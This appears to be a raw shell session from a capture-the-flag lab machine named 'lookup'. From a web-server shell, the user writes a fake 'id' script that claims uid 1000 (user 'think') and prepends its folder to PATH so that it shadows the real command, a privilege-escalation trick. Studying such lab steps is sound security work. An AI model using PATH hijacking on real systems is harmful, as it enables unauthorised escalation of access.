 www-data@lookup:/var/www/files.lookup.thm/public_html$ mkdir /tmp/id
mkdir /tmp/id
www-data@lookup:/var/www/files.lookup.thm/public_html$ cd /tmp/id
cd /tmp/id
www-data@lookup:/tmp/id$ echo '#!/bin/bash' > id
echo '#!/bin/bash' > id
www-data@lookup:/tmp/id$ ls
ls
id
www-data@lookup:/tmp/id$ echo 'echo "uid=1000(think) gid=1000(think) groups=1000(think)"' >>id
<00(think) gid=1000(think) groups=1000(think)"' >>id
www-data@lookup:/tmp/id$ cat id
cat id
#!/bin/bash
echo "uid=1000(think) gid=1000(think) groups=1000(think)"
www-data@lookup:/tmp/id$ chmod +x id
chmod +x id
www-data@lookup:/tmp/id$ ./id
./id
uid=1000(think) gid=1000(think) groups=1000(think)
www-data@lookup:/tmp/id$ echo $PATH
echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
www-data@lookup:/tmp/id$ export PATH=/tmp/id:$PATH
export PATH=/tmp/id:$PATH
www-data@lookup:/tmp/id$ echo $PATH
echo $PATH
/tmp/id:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
www-data@lookup:/tmp/id$ id
id
uid=1000(think) gid=1000(think) groups=1000(think)
www-data@lookup:/tmp/id$ cd /
cd /
www-data@lookup:/$ id
id
uid=1000(think) gid=1000(think) groups=1000(think)
www-data@lookup:/$